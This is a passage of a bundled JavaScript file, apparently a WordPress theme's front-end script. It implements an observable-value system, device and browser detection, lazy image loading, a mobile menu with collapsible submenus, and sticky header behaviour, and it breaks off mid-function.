              var args = _.extend( { silent : false }, _.isObject( o ) ? o : {} );
              if ( null === to || _.isEqual( from, to ) ) {
                    return dfd.resolveWith( self, [ to, from, o ] ).promise();
              }

              this._value = to;
              this._dirty = true;
              if ( true === args.silent ) {
                    return dfd.resolveWith( self, [ to, from, o ] ).promise();
              }

              if ( this._deferreds ) {
                    _.each( self._deferreds, function( _prom ) {
                          _promises.push( _prom.apply( null, [ to, from, o ] ) );
                    });

                    $.when.apply( null, _promises )
                          .fail( function() { czrapp.errorLog( 'A deferred callback failed in api.Value::set()'); })
                          .then( function() {
                                self.callbacks.fireWith( self, [ to, from, o ] );
                                dfd.resolveWith( self, [ to, from, o ] );
                          });
              } else {
                    this.callbacks.fireWith( this, [ to, from, o ] );
                    return dfd.resolveWith( self, [ to, from, o ] ).promise( self );
              }
              return dfd.promise( self );
        },
        silent_set : function( to, dirtyness ) {
              var from = this._value;

              to = this._setter.apply( this, arguments );
              to = this.validate( to );
              if ( null === to || _.isEqual( from, to ) ) {
                return this;
              }

              this._value = to;
              this._dirty = ( _.isUndefined( dirtyness ) || ! _.isBoolean( dirtyness ) ) ? this._dirty : dirtyness;

              this.callbacks.fireWith( this, [ to, from, { silent : true } ] );

              return this;
        },

        _setter: function( to ) {
          return to;
        },

        setter: function( callback ) {
          var from = this.get();
          this._setter = callback;
          this._value = null;
          this.set( from );
          return this;
        },

        resetSetter: function() {
          this._setter = this.constructor.prototype._setter;
          this.set( this.get() );
          return this;
        },

        validate: function( value ) {
          return value;
        },
        bind: function() {
            var self = this,
                _isDeferred = false,
                _cbs = [];

            $.each( arguments, function( _key, _arg ) {
                  if ( ! _isDeferred )
                    _isDeferred = _.isObject( _arg  ) && _arg.deferred;
                  if ( _.isFunction( _arg ) )
                    _cbs.push( _arg );
            });

            if ( _isDeferred ) {
                  self._deferreds = self._deferreds || [];
                  _.each( _cbs, function( _cb ) {
                        if ( ! _.contains( _cb, self._deferreds ) )
                          self._deferreds.push( _cb );
                  });
            } else {
                  self.callbacks.add.apply( self.callbacks, arguments );
            }
            return this;
        },
        unbind: function() {
          this.callbacks.remove.apply( this.callbacks, arguments );
          return this;
        },
      });
      czrapp.Values = czrapp.Class.extend({
        defaultConstructor: czrapp.Value,

        initialize: function( options ) {
          $.extend( this, options || {} );

          this._value = {};
          this._deferreds = {};
        },
        instance: function( id ) {
          if ( arguments.length === 1 )
            return this.value( id );

          return this.when.apply( this, arguments );
        },
        value: function( id ) {
          return this._value[ id ];
        },
        has: function( id ) {
          return typeof this._value[ id ] !== 'undefined';
        },
        add: function( id, value ) {
          if ( this.has( id ) )
            return this.value( id );

          this._value[ id ] = value;
          value.parent = this;
          if ( value.extended( czrapp.Value ) )
            value.bind( this._change );

          this.trigger( 'add', value );
          if ( this._deferreds[ id ] )
            this._deferreds[ id ].resolve();

          return this._value[ id ];
        },
        create: function( id ) {
          return this.add( id, new this.defaultConstructor( czrapp.Class.applicator, slice.call( arguments, 1 ) ) );
        },
        each: function( callback, context ) {
          context = typeof context === 'undefined' ? this : context;

          $.each( this._value, function( key, obj ) {
            callback.call( context, obj, key );
          });
        },
        remove: function( id ) {
          var value;

          if ( this.has( id ) ) {
            value = this.value( id );
            this.trigger( 'remove', value );
            if ( value.extended( czrapp.Value ) )
              value.unbind( this._change );
            delete value.parent;
          }

          delete this._value[ id ];
          delete this._deferreds[ id ];
        },
        when: function() {
          var self = this,
            ids  = slice.call( arguments ),
            dfd  = $.Deferred();
          if ( $.isFunction( ids[ ids.length - 1 ] ) )
            dfd.done( ids.pop() );
          $.when.apply( $, $.map( ids, function( id ) {
            if ( self.has( id ) )
              return;
            return self._deferreds[ id ] || $.Deferred();
          })).done( function() {
            var values = $.map( ids, function( id ) {
                return self( id );
              });
            if ( values.length !== ids.length ) {
              self.when.apply( self, ids ).done( function() {
                dfd.resolveWith( self, values );
              });
              return;
            }

            dfd.resolveWith( self, values );
          });

          return dfd.promise();
        },
        _change: function() {
          this.parent.trigger( 'change', this );
        }
      });
      $.extend( czrapp.Values.prototype, czrapp.Events );

})( jQuery );//@global HUParams
var czrapp = czrapp || {};
(function($, czrapp) {
      czrapp.localized = HUParams || {};

      var _methods = {
            cacheProp : function() {
                  var self = this;
                  $.extend( czrapp, {
                        $_window         : $(window),
                        $_html           : $('html'),
                        $_body           : $('body'),
                        $_header         : $('#header'),
                        $_wpadminbar     : $('#wpadminbar'),
                        $_mainWrapper    : $('.main', '#wrapper'),
                        $_mainContent    : $('.main', '#wrapper').find('.content'),
                        is_responsive    : self.isResponsive(),//store the initial responsive state of the window
                        current_device   : self.getDevice()//store the initial device
                  });
            },
            isResponsive : function() {
                  return this.matchMedia(979);
            },
            getDevice : function() {
                  var _devices = {
                        desktop : 979,
                        tablet : 767,
                        smartphone : 480
                      },
                      _current_device = 'desktop',
                      that = this;


                  _.map( _devices, function( max_width, _dev ){
                        if ( that.matchMedia( max_width ) )
                          _current_device = _dev;
                  } );

                  return _current_device;
            },

            matchMedia : function( _maxWidth ) {
                  if ( window.matchMedia )
                    return ( window.matchMedia("(max-width: "+_maxWidth+"px)").matches );
                  $_window = czrapp.$_window || $(window);
                  return $_window.width() <= ( _maxWidth - 15 );
            },

            emit : function( cbs, args ) {
                  cbs = _.isArray(cbs) ? cbs : [cbs];
                  var self = this;
                  _.map( cbs, function(cb) {
                        if ( 'function' == typeof(self[cb]) ) {
                              args = 'undefined' == typeof( args ) ? Array() : args ;
                              self[cb].apply(self, args );
                              czrapp.trigger( cb, _.object( _.keys(args), args ) );
                        }
                  });//_.map
            },

            triggerSimpleLoad : function( $_imgs ) {
                  if ( 0 === $_imgs.length )
                    return;

                  $_imgs.map( function( _ind, _img ) {
                    $(_img).on('load', function () {
                      $(_img).trigger('simple_load');
                    });//end load
                    if ( $(_img)[0] && $(_img)[0].complete )
                      $(_img).trigger('load');
                  } );//end map
            },//end of fn

            isUserLogged     : function() {
                  return czrapp.$_body.hasClass('logged-in') || 0 !== czrapp.$_wpadminbar.length;
            },

            isSelectorAllowed : function( $_el, skip_selectors, requested_sel_type ) {
                  var sel_type = 'ids' == requested_sel_type ? 'id' : 'class',
                  _selsToSkip   = skip_selectors[requested_sel_type];
                  if ( 'object' != typeof(skip_selectors) || ! skip_selectors[requested_sel_type] || ! $.isArray( skip_selectors[requested_sel_type] ) || 0 === skip_selectors[requested_sel_type].length )
                    return true;
                  if ( $_el.parents( _selsToSkip.map( function( _sel ){ return 'id' == sel_type ? '#' + _sel : '.' + _sel; } ).join(',') ).length > 0 )
                    return false;
                  if ( ! $_el.attr( sel_type ) )
                    return true;

                  var _elSels       = $_el.attr( sel_type ).split(' '),
                      _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
                  return 0 === _filtered.length;
            },
            _isMobileScreenSize : function() {
                  return ( _.isFunction( window.matchMedia ) && matchMedia( 'only screen and (max-width: 720px)' ).matches ) || ( this._isCustomizing() && 'desktop' != this.previewDevice() );
            },
            _isCustomizing : function() {
                  return czrapp.$_body.hasClass('is-customizing') || ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.customize );
            },
            _has_iframe : function ( $_elements ) {
                  var that = this,
                      to_return = [];
                  _.each( $_elements, function( $_el, container ){
                        if ( $_el.length > 0 && $_el.find('IFRAME').length > 0 )
                          to_return.push(container);
                  });
                  return to_return;
            },
            observeAddedNodesOnDom : function(containerSelector, elementSelector, callback) {
                var onMutationsObserved = function(mutations) {
                        mutations.forEach(function(mutation) {
                            if (mutation.addedNodes.length) {
                                var elements = $(mutation.addedNodes).find(elementSelector);
                                for (var i = 0, len = elements.length; i < len; i++) {
                                    callback(elements[i]);
                                }
                            }
                        });
                    },
                    target = $(containerSelector)[0],
                    config = { childList: true, subtree: true },
                    MutationObserver = window.MutationObserver || window.WebKitMutationObserver,
                    observer = new MutationObserver(onMutationsObserved);

                observer.observe(target, config);
          }
      };//_methods{}

      czrapp.methods.Base = czrapp.methods.Base || {};
      $.extend( czrapp.methods.Base , _methods );//$.extend

})(jQuery, czrapp);/***************************
* ADD BROWSER DETECT METHODS
****************************/
(function($, czrapp) {
  var _methods =  {
    addBrowserClassToBody : function() {
          if ( !$.browser )
            return;
          if ( $.browser.chrome )
              czrapp.$_body.addClass("chrome");
          else if ( $.browser.webkit )
              czrapp.$_body.addClass("safari");
          if ( $.browser.mozilla )
              czrapp.$_body.addClass("mozilla");
          else if ( $.browser.msie || '8.0' === $.browser.version || '9.0' === $.browser.version || '10.0' === $.browser.version || '11.0' === $.browser.version )
              czrapp.$_body.addClass("ie").addClass("ie" + $.browser.version.replace(/[.0]/g, ''));
          if ( czrapp.$_body.hasClass("ie") )
              czrapp.$_body.addClass($.browser.version);
    }
  };//_methods{}
  czrapp.methods.BrowserDetect = czrapp.methods.BrowserDetect || {};
  $.extend( czrapp.methods.BrowserDetect , _methods );

})(jQuery, czrapp);
var czrapp = czrapp || {};
(function( $, czrapp ) {
  var _methods = {
    imgSmartLoad : function() {
          var smartLoadEnabled = 1 == HUParams.imgSmartLoadEnabled,
              _where           = HUParams.imgSmartLoadOpts.parentSelectors.join();
              _params = _.size( HUParams.imgSmartLoadOpts.opts ) > 0 ? HUParams.imgSmartLoadOpts.opts : {};
          var _doLazyLoad = function() {
                if ( !smartLoadEnabled )
                  return;

                $(_where).each( function() {
                      if ( !$(this).data('smartLoadDone') ) {
                            $(this).imgSmartLoad(_params);
                      } else {
                            $(this).trigger('trigger-smartload');
                      }
                });
          };
          _doLazyLoad();
          this.observeAddedNodesOnDom('body', 'img', _.debounce( function(element) {
                _doLazyLoad();
          }, 50 ));
          if ( 1 == HUParams.centerAllImg ) {
                var self                   = this,
                    $_to_center            = smartLoadEnabled ?
                       $( _.filter( $( _where ).find('img'), function( img ) {
                          return $(img).is(HUParams.imgSmartLoadOpts.opts.excludeImg.join());
                        }) ): //filter
                        $( _where ).find('img');
                    $_to_center_with_delay = $( _.filter( $_to_center, function( img ) {
                        return $(img).hasClass('tc-holder-img');
                    }) );
                setTimeout( function(){
                      self.triggerSimpleLoad( $_to_center_with_delay );
                }, 300 );
                self.triggerSimpleLoad( $_to_center );
          }
    },
    extLinks : function() {
          if ( ! HUParams.extLinksStyle && ! HUParams.extLinksTargetExt )
            return;
          $('a' , '.post-inner .entry p, .post-inner .entry li, .type-page .entry p, .type-page .entry li').extLinks({
                addIcon : HUParams.extLinksStyle,
                iconClassName : 'hu-external',
                newTab : HUParams.extLinksTargetExt,
                skipSelectors : _.isObject(HUParams.extLinksSkipSelectors) ? HUParams.extLinksSkipSelectors : {}
          });
    },

    parallax : function() {
          $( '.parallax-item' ).czrParallax();
    },
  };//_methods{}

  czrapp.methods.JQPlugins = czrapp.methods.JQPlugins || {};
  $.extend( czrapp.methods.JQPlugins = {} , _methods );

})(jQuery, czrapp);
var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
      setupUIListeners : function() {
            var self = this;
            this.windowWidth            = new czrapp.Value( czrapp.$_window.width() );
            this.isScrolling            = new czrapp.Value( false );
            this.isResizing             = new czrapp.Value( false );
            this.scrollPosition         = new czrapp.Value( czrapp.$_window.scrollTop() );
            this.scrollDirection        = new czrapp.Value('down');
            self.previewDevice          = new czrapp.Value( 'desktop' );
            if ( self._isCustomizing() ) {
                  var _setPreviewedDevice = function() {
                        wp.customize.preview.bind( 'previewed-device', function( device ) {
                              self.previewDevice( device );
                        });
                  };
                  if ( wp.customize.preview ) {
                      _setPreviewedDevice();
                  } else {
                        wp.customize.bind( 'preview-ready', function() {
                              _setPreviewedDevice();
                        });
                  }
            }
            self.windowWidth.bind( function( to, from ) {
                  self.isResizing( self._isMobileScreenSize ? Math.abs( from - to ) > 2 : Math.abs( from - to ) > 0 );
                  clearTimeout( $.data( this, 'resizeTimer') );
                  $.data( this, 'resizeTimer', setTimeout(function() {
                        self.isResizing( false );
                  }, 50 ) );
            });
            self.isResizing.bind( function( is_resizing ) {
                  czrapp.$_body.toggleClass( 'is-resizing', is_resizing );
            });
            this.isScrolling.bind( function( to, from ) {
                  czrapp.$_body.toggleClass( 'is-scrolling', to );
                  if ( ! to ) {
                        czrapp.trigger( 'scrolling-finished' );
                  }
            });
            this.scrollPosition.bind( function( to, from ) {
                  czrapp.$_body.toggleClass( 'is-scrolled', to > 100 );
                  if ( to <= 50 ) {
                        czrapp.trigger( 'page-scrolled-top', {} );
                  }
                  self.scrollDirection( to >= from ? 'down' : 'up' );
            });
            czrapp.$_window.on('resize', _.throttle( function( ev ) { self.windowWidth( czrapp.$_window.width() ); }, 10 ) );
            czrapp.$_window.on('scroll', _.throttle( function() {
                  self.isScrolling( true );
                  self.scrollPosition( czrapp.$_window.scrollTop() );
                  clearTimeout( $.data( this, 'scrollTimer') );
                  $.data( this, 'scrollTimer', setTimeout(function() {
                        self.isScrolling( false );
                  }, 100 ) );
            }, 10 ) );

      },
      onSlidingCompleteResetCSS : function( $_el ) {
            $_el   = $_el ? $_el : $(this);
            $_el.css({
                  'display'    : '',
                  'paddingTop' : '',
                  'marginTop' : '',
                  'paddingBottom' : '',
                  'marginBottom' : '',
                  'height' : ''
            });
      },
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {

        mobileMenu : function() {
              var self = this;
              self.mobileMenu = new czrapp.Values();
              $('.nav-container').each( function( _index ) {
                    if ( ! _.isString( $(this).attr( 'data-menu-id' ) ) )
                      return;

                    var $container      = $(this),
                        is_scrollable   = _.isString( $(this).attr( 'data-menu-scrollable' ) ) && "false" == $(this).attr( 'data-menu-scrollable' ) ? false : true,
                        _candidateId    = $container.attr( 'data-menu-id' ),
                        ctor;

                    if ( self.mobileMenu.has( _candidateId ) )
                      return;

                    var $navWrap = $container.find( '.nav-wrap' );
                    var button_selectors = '.nav-toggle, .ham__navbar-toggler, .ham__navbar-toggler-two',
                        $button = $container.find( button_selectors );
                    if ( 1 == $navWrap.length && 1 == $button.length ) {
                          ctor = czrapp.Value.extend( self.MobileCTOR );
                          self.mobileMenu.add( _candidateId, new ctor( _candidateId, {
                                container : $container,
                                menu_wrapper : $navWrap,
                                button : $button,
                                button_selectors : button_selectors,
                                is_scrollable : is_scrollable
                          }));
                    }
              });
        },
        MobileCTOR : {
              initialize: function( mobile_id, constructor_options ) {
                    var mobMenu = this;
                    czrapp.Value.prototype.initialize.call( mobMenu, null, constructor_options );
                    $.extend( mobMenu, constructor_options || {} );
                    mobMenu( 'collapsed' ).button
                        .toggleClass( 'collapsed', true )
                        .toggleClass( 'active', false )
                        .attr('aria-expanded', false );
                    mobMenu.bind( function( state ) {
                          return $.Deferred( function() {
                                var dfd = this;
                                czrapp.userXP.headerSearchExpanded( false ).done( function() {
                                      mobMenu._toggleMobileMenu()
                                            .done( function( state ){
                                                  mobMenu.button.toggleClass( 'hovering', 'expanded' == state ).toggleClass( 'focusing', 'expanded' == state );
                                                  dfd.resolve();
                                            });
                                });
                          }).promise();
                    }, { deferred : true } );
                    czrapp.setupDOMListeners(
                          [
                                {
                                      trigger   : 'mousedown focusin keydown',
                                      selector  : mobMenu.button_selectors,
                                      actions   : function() {
                                            var mobMenu = this;
                                            mobMenu( 'collapsed' == mobMenu() ? 'expanded' : 'collapsed' );
                                      }
                                },
                                {
                                      trigger   : 'mouseenter',
                                      selector  : mobMenu.button_selectors,
                                      actions   : function() {
                                            this.button.addClass( 'hovering' );
                                      }

                                },
                                {
                                      trigger   : 'mouseleave',
                                      selector  : mobMenu.button_selectors,
                                      actions   : function() {
                                            this.button.removeClass( 'hovering' );
                                      }

                                }
                          ],//actions to execute
                          { dom_el: mobMenu.container },//dom scope
                          mobMenu //instance where to look for the cb methods
                    );
                    if ( czrapp.localized.mobileSubmenuExpandOnClick ) {
                          mobMenu.menu_wrapper.addClass( 'submenu-click-expand' );
                          czrapp.setupDOMListeners(
                                [
                                      {
                                            trigger   : 'mousedown focusin keydown',
                                            selector  : mobMenu.button_selectors,
                                            actions   : function() {
                                                  var mobMenu = this;
                                                  mobMenu._collapsibleSubmenu();
                                            },
                                            once      : true
                                      }
                                ],//actions to execute
                                { dom_el: mobMenu.container },//dom scope
                                mobMenu //instance where to look for the cb methods
                          );
                    }
                    czrapp.userXP.isResizing.bind( function( is_resizing ) {
                          if ( ! is_resizing )
                            return;
                          mobMenu( 'collapsed' );
                    });
                    $(  mobMenu.container )
                          .on( 'mouseup', '.menu-item a', function(evt) {
                                if ( ! czrapp.userXP._isMobileScreenSize() )
                                  return;
                                if ( '#' === $(this).attr('href') )
                                  return;
                                evt.preventDefault();
                                evt.stopPropagation();
                                mobMenu( 'collapsed');
                          });

              },
              _toggleMobileMenu : function()  {
                    var mobMenu = this,
                        expand = 'expanded' == mobMenu(),
                        dfd = $.Deferred();
                    mobMenu.button
                        .toggleClass( 'collapsed', ! expand )
                        .toggleClass( 'active', expand )
                        .attr('aria-expanded', expand );

                    $.when( mobMenu.menu_wrapper.toggleClass( 'expanded', expand ) ).done( function() {
                          var $navWrap = $(this);
                          $navWrap.find('.nav').stop()[ ! expand ? 'slideUp' : 'slideDown' ]( {
                                duration : 300,
                                complete : function() {
                                      if ( mobMenu.is_scrollable ) {
                                            var _winHeight = 'undefined' === typeof window.innerHeight ? window.innerHeight : czrapp.$_window.height(),
                                                _visibleHeight = _winHeight - $navWrap.offset().top + czrapp.$_window.scrollTop();
                                            $navWrap.css( {
                                                  'max-height' : expand ? _visibleHeight : '',
                                                  'overflow' : 'auto'
                                            });
                                      }
                                      czrapp.userXP.onSlidingCompleteResetCSS($(this).toggleClass( 'expanded', expand ));

                                      dfd.resolve( expand );
                                }
                          } );
                    });
                    return dfd.promise();
              },
              _collapsibleSubmenu : function() {
                    var mobMenu     = this;

                    var EVENT_KEY   = '.hu.submenu',
                        Event       = {
                          SHOW     : 'show' + EVENT_KEY,
                          HIDE     : 'hide' + EVENT_KEY,
                          CLICK    : 'mousedown' + EVENT_KEY,
                          FOCUSIN  : 'focusin' + EVENT_KEY,
                          FOCUSOUT : 'focusout' + EVENT_KEY
                        },
                        Classname   = {
                          DD_TOGGLE_ON_CLICK    : 'submenu-click-expand',
                          SHOWN                 : 'expanded',
                          DD_TOGGLE             : 'hu-dropdown-toggle',
                          DD_TOGGLE_WRAPPER     : 'hu-dropdown-toggle-wrapper',
                          SCREEN_READER         : 'screen-reader-text',

                        },
                        Selector    = {
                          DD_TOGGLE_PARENT      : '.menu-item-has-children, .page_item_has_children',
                          CURRENT_ITEM_ANCESTOR : '.current-menu-ancestor',
                          SUBMENU               : '.sub-menu'
                        },
                        dropdownToggle        = $( '<button />', { 'class': Classname.DD_TOGGLE, 'aria-expanded': false })
                                                .append( czrapp.localized.submenuTogglerIcon )
                                                .append( $( '<span />', { 'class': Classname.SCREEN_READER, text: czrapp.localized.i18n.collapsibleExpand } ) ),
                        dropdownToggleWrapper = $( '<span />', { 'class': Classname.DD_TOGGLE_WRAPPER })
                                                .append( dropdownToggle );
                    mobMenu.menu_wrapper.find( Selector.DD_TOGGLE_PARENT ).children('a').after( dropdownToggleWrapper );
                    mobMenu.menu_wrapper.find( Selector.CURRENT_ITEM_ANCESTOR +'>.'+ Classname.DD_TOGGLE_WRAPPER +' .'+ Classname.DD_TOGGLE )
                      .addClass( Classname.SHOWN )
                      .attr( 'aria-expanded', 'true' )
                      .find( '.'+Classname.SCREEN_READER )
                        .text( czrapp.localized.i18n.collapsibleCollapse );
                    mobMenu.menu_wrapper.find( Selector.CURRENT_ITEM_ANCESTOR +'>'+ Selector.SUBMENU ).addClass( Classname.SHOWN );
                    mobMenu.menu_wrapper.find( Selector.CURRENT_ITEM_ANCESTOR ).addClass( Classname.SHOWN );

                    $(  mobMenu.menu_wrapper )
                        .on( Event.CLICK, 'a[href="#"]', function(evt) {
                              if ( ! czrapp.userXP._isMobileScreenSize() )
                                return;

                              evt.preventDefault();
                              evt.stopPropagation();
                              $(this).next('.'+Classname.DD_TOGGLE_WRAPPER).find('.'+Classname.DD_TOGGLE).trigger( Event.CLICK );
                        })
                        .on( Event.CLICK, '.'+Classname.DD_TOGGLE, function( e ) {
                              e.preventDefault();

                              var $_this = $( this );
                              $_this.trigger( $_this.closest( Selector.DD_TOGGLE_PARENT ).hasClass( Classname.SHOWN ) ? Event.HIDE: Event.SHOW  );
                              _clearMenus( mobMenu, $_this );
                        })
                        .on( Event.SHOW+' '+Event.HIDE, '.'+Classname.DD_TOGGLE, function( e ) {
                              var $_this = $( this );

                              $_this.closest( Selector.DD_TOGGLE_PARENT ).toggleClass( Classname.SHOWN );

                              $_this.closest('.'+Classname.DD_TOGGLE_WRAPPER).next( Selector.SUBMENU )
                                .stop()[Event.SHOW == e.type + '.' + e.namespace  ? 'slideDown' : 'slideUp']( {
                                    duration: 300,
                                    complete: function() {
                                      var _to_expand =  'false' === $_this.attr( 'aria-expanded' );
                                          $submenu   = $(this);

                                      $_this.attr( 'aria-expanded', _to_expand )
                                            .find( '.'+Classname.SCREEN_READER )
                                                .text( _to_expand ? czrapp.localized.i18n.collapsibleCollapse : czrapp.localized.i18n.collapsibleExpand );

                                      $submenu.toggleClass( Classname.SHOWN );
                                      czrapp.userXP.onSlidingCompleteResetCSS($submenu);
                                    }
                                });
                        })
                        .on( Event.FOCUSIN, 'a[href="#"]', function(evt) {
                              if ( ! czrapp.userXP._isMobileScreenSize() )
                                    return;

                              evt.preventDefault();
                              evt.stopPropagation();
                              $(this).next('.'+Classname.DD_TOGGLE_WRAPPER).find('.'+Classname.DD_TOGGLE).trigger( Event.FOCUSIN );
                        })
                        .on( Event.FOCUSOUT, 'a[href="#"]', function(evt) {
                              if ( ! czrapp.userXP._isMobileScreenSize() )
                                    return;
                              evt.preventDefault();
                              evt.stopPropagation();
                              _.delay( function() {
                                    $(this).next('.'+Classname.DD_TOGGLE_WRAPPER).find('.'+Classname.DD_TOGGLE).trigger( Event.FOCUSOUT );
                              }, 250 );
                        })
                        .on( Event.FOCUSIN, '.'+Classname.DD_TOGGLE, function( e ) {
                              e.preventDefault();

                              var $_this = $( this );
                              $_this.trigger( Event.SHOW );
                        })
                        .on( Event.FOCUSIN, function( evt ) {
                              evt.preventDefault();
                              if ( $(evt.target).length > 0 ) {
                                    $(evt.target).addClass( 'hu-mm-focused');
                              }
                        })
                        .on( Event.FOCUSOUT,function( evt ) {
                              evt.preventDefault();

                              var $_this = $( this );
                              _.delay( function() {
                                    if ( $(evt.target).length > 0 ) {
                                          $(evt.target).removeClass( 'hu-mm-focused');
                                    }
                                    if ( mobMenu.container.find('.hu-mm-focused').length < 1 ) {
                                          mobMenu( 'collapsed');
                                    }
                              }, 200 );

                        });
                    var _clearMenus = function( mobMenu, $_toggle ) {
                      var _parentsToNotClear = $.makeArray( $_toggle.parents( Selector.DD_TOGGLE_PARENT ) ),
                          _toggles           = $.makeArray( $( '.'+Classname.DD_TOGGLE, mobMenu.menu_wrapper ) );

                      for (var i = 0; i < _toggles.length; i++) {
                           var _parent = $(_toggles[i]).closest( Selector.DD_TOGGLE_PARENT )[0];

                           if (!$(_parent).hasClass( Classname.SHOWN ) || $.inArray(_parent, _parentsToNotClear ) > -1 ){
                              continue;
                           }

                          $(_toggles[i]).trigger( Event.HIDE );
                      }
                    };

              }
        }//MobileCTOR

  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        stickify : function() {
              var self = this;
              this.stickyCandidatesMap = {
                    mobile : {
                          mediaRule : 'only screen and (max-width: 719px)',
                          selector : 'mobile-sticky'
                    },
                    desktop : {
                          mediaRule : 'only screen and (min-width: 720px)',
                          selector : 'desktop-sticky'
                    }
              };
              this.stickyMenuWrapper      = false;
              this.stickyMenuDown         = new czrapp.Value( '_not_set_' );
              this.stickyHeaderThreshold  = 50;
              this.currentStickySelector  = new czrapp.Value( '' );//<= will be set on init and on resize
              this.hasStickyCandidate     = new czrapp.Value( false );
              this.stickyHeaderAnimating  = new czrapp.Value( false );
              this.userStickyOpt          = new czrapp.Value( self._setUserStickyOpt() );//set on init and on resize : stick_always, no_stick, stick_up
              this.currentStickySelector.bind( function( to, from ) {
                    var _reset = function() {
                          czrapp.$_header.css( { 'height' : '' }).removeClass( 'fixed-header-on' );
                          self.stickyMenuDown( false );
                          self.stickyMenuWrapper = false;
                          self.hasStickyCandidate( false );
                    };
                    if ( ! _.isEmpty( to ) ) {
                          self.hasStickyCandidate( 1 == czrapp.$_header.find( to ).length );
                          if ( ! self.hasStickyCandidate() ) {
                                _reset();
                          } else {
                                self.stickyMenuWrapper = czrapp.$_header.find( to );
                                var $_header_image = $('#header-image-wrap').find('img');
                                if ( 0 < $_header_image.length ) {
                                      var _observeMutationOnHeaderImg = function(elementSelector, callback) {
                                            var onMutationsObserved = function(mutations) {
                                                    mutations.forEach(function(mutation) {
                                                        if ('attributes' === mutation.type ) {
                                                            callback();
                                                        }
                                                    });
                                                },
                                                target = $(elementSelector)[0],
                                                config = { attributes:true },
                                                MutationObserver = window.MutationObserver || window.WebKitMutationObserver,
                                                observer = new MutationObserver(onMutationsObserved);

                                            observer.observe(target, config);
                                      };
                                      _observeMutationOnHeaderImg('#header-image-wrap img', _.debounce( function(element) {
                                            czrapp.$_header.css( 'height' , '' );
                                            czrapp.$_header.css( 'height' , czrapp.$_header.height() ).addClass( 'fixed-header-on' );
                                      }, 100 ) );
                                } else {
                                      czrapp.$_header.css( { 'height' : czrapp.$_header.height() }).addClass( 'fixed-header-on' );
                                }
                          }
                    } else {//we don't have a candidate
                          _reset();
                    }
              });
              this.scrollPosition.bind( function( to, from ) {
                    if ( ! self.hasStickyCandidate() )
                      return;
                    if ( Math.abs( to - from ) <= 5 )
                      return;
                    self.stickyMenuDown( to < from );
              });
              var _maybeResetTop = function() {
                    if ( 'up' == self.scrollDirection() ) {
                        self._mayBeresetTopPosition();
                    }
              };
              czrapp.bind( 'scrolling-finished', _maybeResetTop );//react on scrolling finished <=> after the timer
              czrapp.bind( 'topbar-collapsed', _maybeResetTop );//react on topbar collapsed, @see topNavToLife
              self.stickyMenuDown.validate = function( value ) {
                    if ( ! self.hasStickyCandidate() )
                      return false;
                    if ( 'stick_up' != self.userStickyOpt() )
                      return true;
                    if ( self.scrollPosition() < self.stickyHeaderThreshold && ! value ) {
                          if ( ! self.isScrolling() ) {
                                czrapp.errorLog('Menu too close from top to be moved up');
                          }
                          return self.stickyMenuDown();
                    } else {
                          return value;
                    }
              };

              self.stickyMenuDown.bind( function( to, from, args ){
                    if ( ! _.isBoolean( to ) || ! self.hasStickyCandidate() ) {
                          return $.Deferred( function() { return this.resolve().promise(); } );
                    }

                    args = _.extend(
                          {
                                direction : to ? 'down' : 'up',
                                force : false,
                                menu_wrapper : self.stickyMenuWrapper,
                                fast : false
                          },
                          args || {}
                    );
                    return self._animate( { direction : args.direction, force : args.force, menu_wrapper : args.menu_wrapper, fast : args.fast } );
              }, { deferred : true } );
              self.isResizing.bind( function( is_resizing ) {
                    self.userStickyOpt( self._setUserStickyOpt() );
                    self._setStickySelector();

                    if ( self.hasStickyCandidate() ) {
                          self.stickyMenuDown( self.scrollPosition() < self.stickyHeaderThreshold ,  { fast : true } ).done( function() {
                                czrapp.$_header.css( 'height' , '' ).removeClass( 'fixed-header-on' );
                                if ( self.hasStickyCandidate() ) {
                                      czrapp.$_header.css( 'height' , czrapp.$_header.height() ).addClass( 'fixed-header-on' );
                                }
                          });
                    } else {
                          self.stickyMenuDown( false ).done( function() {
                                $('#header').css( 'padding-top', '' );
                          });
                    }
                    if ( ! self._isMobileScreenSize() ) {
                          self._adjustDesktopTopNavPaddingTop();
                    } else {
                          $('.full-width.topbar-enabled #header').css( 'padding-top', '' );
                          self._mayBeresetTopPosition();
                    }
              } );//resize();
              self._setStickySelector();
              if ( ! self._isMobileScreenSize() && self.hasStickyCandidate() ) {
                    self._adjustDesktopTopNavPaddingTop();
              }

        },//stickify
        _setStickySelector : function() {
              var self = this,
                  _match_ = false;
              _.each( self.stickyCandidatesMap, function( _params, _device ) {
                    if ( _.isFunction( window.matchMedia ) && matchMedia( _params.mediaRule ).matches && 'no_stick' != self.userStickyOpt() ) {
                          _match_ = [ '.nav-container', _params.selector ].join('.');
                    }
              });
              self.currentStickySelector( _match_ );
        },
        _setUserStickyOpt : function( device ) {
              var self = this;
              if ( _.isUndefined( device ) ) {
                    _.each( self.stickyCandidatesMap, function( _params, _device ) {
                          if ( _.isFunction( window.matchMedia ) && matchMedia( _params.mediaRule ).matches ) {
                                device = _device;
                          }
                    });
              }
              device = device || 'desktop';

              return ( HUParams.menuStickyUserSettings && HUParams.menuStickyUserSettings[ device ] ) ? HUParams.menuStickyUserSettings[ device ] : 'no_stick';
        },
        _adjustDesktopTopNavPaddingTop : function() {
              var self = this;
              if ( ! self._isMobileScreenSize() && self.hasStickyCandidate() ) {
                    $('.full-width.topbar-enabled #header').css( 'padding-top', czrapp.$_header.find( self.currentStickySelector() ).outerHeight() );
              } else {
                    $('#header').css( 'padding-top', '' );
              }
        },
        _mayBeresetTopPosition : function() {
              var  self = this, $menu_wrapper = self.stickyMenuWrapper;
              if ( 'up' != self.scrollDirection() )
                return;
              if ( ! $menu_wrapper.length )
                return;

              if ( self.scrollPosition() >= self.stickyHeaderThreshold )
                return;

              if ( ! self._isMobileScreenSize() ) {
                  self._adjustDesktopTopNavPaddingTop();
              }
              self.stickyMenuDown( true, { force : true, fast : true } ).done( function() {
                    self.stickyHeaderAnimating( true );
                    ( function() {
                          return $.Deferred( function() {
                              var dfd = this;
